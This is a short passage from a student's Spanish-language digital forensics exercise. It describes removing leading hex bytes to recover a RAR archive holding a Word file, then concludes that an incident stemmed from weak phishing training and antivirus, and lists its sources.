

¡Aquí se puede ver como he eliminado los primeros elementos HEX hasta donde empieza la cabecera Rar!

Y ahora ya puedo descomprimir y abrir el Word.


Apartado 4: Conclusiones del análisis realizado.
Responde a las siguientes cuestiones:
- Tras la obtención de todas las evidencias, ¿dónde crees aspectos crees que falló principalmente la seguridad de la empresa? Indica dos aspectos.
Está claro que, en la formación de los empleados en primer lugar, ya que nunca se debe instalar nada de un correo, ya lo que adecuado es desde la web oficial, entrando tú mismo.
Por otro lado, el anti virus debería informar de un exe malicioso.
- ¿qué salvaguardas llevarías a cabo para reducir el riesgo de volver a sufrir un incidente similar? Indica al menos dos salvaguardas.
Siguiendo los puntos anteriores:
- Formar a los empleados en temas de phishing y protocolos de seguridad.
- Tener los anti virus actualizados y ejecutándose siempre.

Notas: La parte del secreto de la felicidad me ha resultado muy tediosa, ya que me atasqué mucho tiempo.
Webs utilizadas:
- https://elhacker.info/manuales/An%C3%A1lisis%20de%20malware/Introduccion-a-la-informatica-forense-en-Windows.pdf?utm_source=chatgpt.com
- https://webdiis.unizar.es/~ricardo/files/TFMs/Analisis-Forense-Sistemas-Windows_TFM_VIU.pdf
- https://tecnocratica.net/wikicratica/books/windows/page/ver-reglas-de-firewall-desde-powershell
- https://www.welivesecurity.com/es/recursos-herramientas/extension-de-un-archivo-cabeceras/

